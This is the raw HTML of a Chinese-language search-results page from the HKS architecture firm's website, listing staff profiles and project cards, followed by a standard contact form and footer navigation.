				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2-1024x427.jpg" class="" alt="Richard Gomez" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Richard Gomez
								</h3>
				
													<address class="grid-card__profile">
						<p>项目设计师</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/steve-radke/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2-1024x427.jpg" class="" alt="Steve Radke" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Steve Radke
								</h3>
				
													<address class="grid-card__profile">
						<p> 职务头衔：工作室业务负责人，商业/混合体</p>
<p>董事合伙人</p>
<p>&nbsp;</p><p>华盛顿特区</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/design-that-gives-more-than-it-takes/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1-1024x428.jpg" class="" alt="Design That Gives More Than it Takes" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 设计赋予，超越索取 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/sherri-shafiei/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2-1024x427.jpg" class="" alt="Sherri Shafiei" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Sherri Shafiei
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室业务负责人，室内设计</p>
<p>董事合伙人 </p>
<p>IIDA</p>
<p>&nbsp;</p><p>休斯顿</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://cn.hksinc.com/what-we-do/projects/gerald-r-ford-international-airport-sensory-room/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H-1024x555.jpg" class="" alt="Gerald R. Ford International Airport Sensory Room " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 项目 </span> <span class="grid-card__title"> 杰拉尔德·R·福特国际机场感官室 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/carlos-barillas/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2-1024x427.jpg" class="" alt="Carlos Barillas" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Carlos Barillas
								</h3>
				
													<address class="grid-card__profile">
						<p>办公建筑技术负责人</p>
<p>AIA、ACHA、LEED AP、EDAC</p>
<p>&nbsp;</p><p>芝加哥</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/molly-cannady/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2-1024x427.jpg" class="" alt="Molly Cannady" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Molly Cannady
								</h3>
				
													<address class="grid-card__profile">
						<p>业务负责人，儿科医疗</p>
<p>AIA、ACHA、EDAC、LSSYB</p>
<p>&nbsp;</p><p>达拉斯</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

																	</ul>
							</div>

						</section>
						
					
						
						<div class="search-pagination">
							
	<nav class="navigation pagination" aria-label="帖文导航">
		<h2 class="screen-reader-text">帖文导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/115/">115</a>
<a class="next page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">下一页 <span class="icon icon-link-arrow icon-xxs icon--after"></span></a></div>
	</nav>						</div>

									</section>

			</div>
		</div>
	</div>

<section id="hks-modal-popup-contact" aria-labelledby="hks-modal-popup-contact" aria-hidden="true" class="hks-modal-popup-block dark-mode--reset hidden-cta">
	<div>
		<a href="#hks-modal-popup-block-0" class="cta-link cta-link--black-on-light hks-modal-popup-block-cta" rel="noopener noreferrer" data-js-gtm-label="开启工具标签"> 开启工具标签 </a>
	</div>

	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
		<div class="dialog-overlay" data-a11y-dialog-hide></div>
	
		<div class="hks-modal-popup-block-content dialog-content dialog-content--large rich-text--reset" role="document" aria-labelledby="dialogTitle" aria-describedby="dialogDescription">
			<button data-a11y-dialog-hide class="dialog-close" aria-label="关闭此对话窗口"></button>

			<h2 class="wp-block-heading is-style-h1 gform_hide-on-submission">联系</h2>

			<p class="js-contact-details-modal-desc is-style-body-lg gform_description gform_hide-on-submission">请填写以下字段以联系<strong>[联系人姓名]</strong></p>

			
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework rich-text--reset_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>* 表示必填项目</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_7' id='gform_7' class='rich-text--reset' action='https://cn.hksinc.com/search/about:blank' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_7_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_9'>名字<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_7_9' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_10'>姓氏<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_3" class="gfield gfield--type-email gfield--input-type-email form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_3'>电子邮件<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_7_3' type='email' value='' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><div id="field_7_4" class="gfield gfield--type-text gfield--input-type-text form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_4'>公司</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_7_4' type='text' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_5" class="gfield gfield--type-phone gfield--input-type-phone form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_5'>电话</label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_7_5' type='tel' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_6" class="gfield gfield--type-textarea gfield--input-type-textarea form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_6'>消息<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_7_6' class='textarea large' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></div><div id="field_7_8" class="gfield gfield--type-email gfield--input-type-email contact-form-send-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_8'>电子邮件发送<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_8' id='input_7_8' type='email' value='info@hksinc.com' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><fieldset id="field_7_11" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full form-group__label-group form-group__checkbox field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"><legend class='gfield_label gform-field-label gfield_label_before_complex'>订阅</legend><div class='ginput_container ginput_container_consent'><input name='input_11.1' id='input_7_11_1' type='checkbox' value='1' aria-invalid="false"/> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_7_11_1'>订阅我们的通讯。</label><input type='hidden' name='input_11.2' value='订阅我们的通讯。' class='gform_hidden'/><input type='hidden' name='input_11.3' value='5' class='gform_hidden'/></div></fieldset><div id="field_7_12" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label screen-reader-text' for='input_7_12'></label><div id='input_7_12' class='ginput_container ginput_recaptcha' data-sitekey='6LfNwW8qAAAAAJC28jUa7O8LuVdZg8Z9bcuOY1D0' data-theme='light' data-tabindex='0' data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='发送'/> <input type='hidden' name='gform_ajax' value='form_id=7&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=709662fb925f22c912432a859cdd00a3'/>
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='iframe'/>
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme'/>
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value=''/>
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1'/>
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7'/>
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value=''/>
            <input type='hidden' class='gform_hidden' name='state_7' value='[base64]'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1'/>
            <input type='hidden' name='gform_field_values' value=''/>
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='https://cn.hksinc.com/search/about:blank' name='gform_ajax_frame_7' id='gform_ajax_frame_7' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

			<p class="is-style-body gform_addon has-darker-gray-color has-text-color">如要了解我们如何使用您的数据和保护您的隐私，请阅读<a href="https://www.hksinc.com/privacy-policy">HKS隐私声明</a>。点击提交即表示您确认已阅读并接受。</p>
		</div>
	</div>
</section>
	</main> <!-- /#main -->

	<footer class="site-footer">
		<div class="site-footer__bar">
			<div class="site-footer__bar-inner">
				
<nav class="social-icons" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
				<nav class="site-footer__nav" aria-label="主页脚内容 - 快速搜索链接"><ul id="menu-footer-menu" class="site-footer__nav-menu"><li id="menu-item-16958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16958"><a href="https://cn.hksinc.com/people-directory/" class="link-underline type--a7 js-gtm-footer-link">人员</a></li>
<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://cn.hksinc.com/search?contentTypes=Case%20Studies" class="link-underline type--a7 js-gtm-footer-link">项目</a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://cn.hksinc.com/what-we-do/services/research/" class="link-underline type--a7 js-gtm-footer-link">研发</a></li>
<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://cn.hksinc.com/search?contentTypes=Stories" class="link-underline type--a7 js-gtm-footer-link">故事</a></li>
<li id="menu-item-35439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35439"><a href="https://www.hksinc.com/careers/" class="link-underline type--a7 js-gtm-footer-link">招贤纳士</a></li>
<li id="menu-item-12071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12071"><a href="https://www.hksinc.com/newsletter/" class="link-underline type--a7 js-gtm-footer-link">内容订阅</a></li>
</ul></nav>			</div>
		</div>
		<div class="content-contain">
			
<nav class="order-by" aria-label="次页脚内容 - 按业务类型浏览">
	<h2 class="type--c3">按业务类型浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/aviation/" class="js-gtm-footer-list-link"> 空港建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/cities-communities/" class="js-gtm-footer-list-link"> 城市设计与社区营造 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/culture/" class="js-gtm-footer-list-link"> 公共文化建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/education/" class="js-gtm-footer-list-link"> 教育建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/government/" class="js-gtm-footer-list-link"> 政府项目 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/health/" class="js-gtm-footer-list-link"> 医疗建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/hospitality/" class="js-gtm-footer-list-link"> 酒店度假村建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/life-science/" class="js-gtm-footer-list-link"> 生命科学 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mission-critical/" class="js-gtm-footer-list-link"> 数据中心 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mixed-use/" class="js-gtm-footer-list-link"> 复合功能综合体设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/multifamily-residential/" class="js-gtm-footer-list-link"> 中高层住宅 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/office/" class="js-gtm-footer-list-link"> 办公建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/senior-living/" class="js-gtm-footer-list-link"> 养老社区 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/sports-and-entertainment/" class="js-gtm-footer-list-link"> 体育及演艺中心 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按服务类型浏览">
	<h2 class="type--c3">按服务浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/services/advisory-services/" class="js-gtm-footer-list-link"> 咨询服务 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/alternative-delivery/" class="js-gtm-footer-list-link"> 可选交付设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/architecture/" class="js-gtm-footer-list-link"> 建筑设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/citizen-hks/" class="js-gtm-footer-list-link">
						Citizen HKS					</a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/equitable-design/" class="js-gtm-footer-list-link"> 公平设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/experiential-branding/" class="js-gtm-footer-list-link"> 体验式品牌推广 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/interiors/" class="js-gtm-footer-list-link"> 室内设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/landscape-design/" class="js-gtm-footer-list-link"> 景观设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/line/" class="js-gtm-footer-list-link"> LINE工作室 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/planning-urban-design/" class="js-gtm-footer-list-link"> 规划与城市设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/research/" class="js-gtm-footer-list-link"> 研发 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/structural-engineering/" class="js-gtm-footer-list-link"> 结构工程设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/sustainable-design/" class="js-gtm-footer-list-link"> 可持续性设计 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按办公室浏览">
	<h2 class="type--c3">按办公室浏览</h2>

	<ul>
													<li>
					<a href="https://www.hksinc.com/our-offices/atlanta/" class="js-gtm-footer-list-link"> 亚特兰大 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/austin/" class="js-gtm-footer-list-link"> 奥斯汀 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/brisbane/" class="js-gtm-footer-list-link"> 布里斯班 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/chicago/" class="js-gtm-footer-list-link"> 芝加哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dallas/" class="js-gtm-footer-list-link"> 达拉斯 </a>
				</li>
											<li>
